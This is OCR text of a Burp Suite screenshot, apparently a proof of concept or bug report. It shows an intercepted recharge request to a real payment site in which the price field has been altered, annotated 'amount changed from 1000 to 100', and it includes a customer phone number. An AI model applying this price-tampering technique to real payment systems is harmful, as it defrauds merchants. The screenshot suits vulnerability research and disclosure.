 1 2 3 4
12:00
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://paytm.com:443 [172.65.64.50] Open browser
Time Type Direction Method URL Status code Length
11:59:59 24 ... HTTP → Request POST https://paytm.com/v1/api/shopcart/recharge/verify?payment_info=1&native_withdraw=1&payment_info_version=5&platform_info=v1&channel=web&version=2&child_site_...
12:00:20 24 ... HTTP → Request OPTIONS https://hawkeye-api.paytm.com/appdebuganalytics/triggers/save
JIC Premium More
JioBharat
Rs. 39
Rs. 349
Request
Pretty Raw Hex
"cart_items":[
"product_id":465268136,
"qty":1,
"configuration":{
"price":"100",
"recharge_number":"6200349643"
},
"meta_data":{
"operator":"Jio",
"circle":"Bihar Jharkhand",
"producttype_label":"Topup",
"protection_url":"https://paytm.com/protection/v1/public/attachment/policies?insType=124&categoryId=17"
}
}
]
}
Inspector
Request attributes 2
Request query parameters 10
Request cookies 13
Request headers 35
Inspector
Notes
The amount is changed
from 1000 to 100.
Search 0 highlights
Event log All issues Memory: 140.9MB Disabled
Jio Popular Recharge Plans Jio True 5G Unlimited Recharge Plans Jio Data Pack Recharge Plans Jio SmartPhone Plans Recharge Plans Jio 5G Unlimited Upgrade Recharge Plans Jio Entertainment Recharge Plans
Jio Gaming Recharge Plans Jio JioBharat Recharge Plans Jio JioPhone Recharge Plans Jio International Roaming Recharge Plans Jio ISD Recharge Plans Jio Annual Plans Recharge Plans
Jio Top Up Recharge Plans Jio All Plans Recharge Plans